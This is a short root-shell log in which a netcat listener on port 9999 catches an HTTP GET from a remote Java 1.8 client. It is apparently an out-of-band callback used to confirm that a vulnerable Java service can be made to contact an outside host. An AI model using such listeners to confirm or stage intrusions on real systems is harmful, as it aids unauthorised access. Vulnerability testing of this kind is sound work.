 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 9999
listening on [any] 9999 ...
117.176.185.80: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [117.176.185.80] 7834
GET /?p=123 HTTP/1.1
Host: 47.93.248.221:9999
User-Agent: Java/1.8.0_66
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Cache-Control: no-cache
Pragma: no-cache
Accept-Encoding: gzip
^C
root@iZ2ze4m2pjj5o9jdjyj75yZ:~#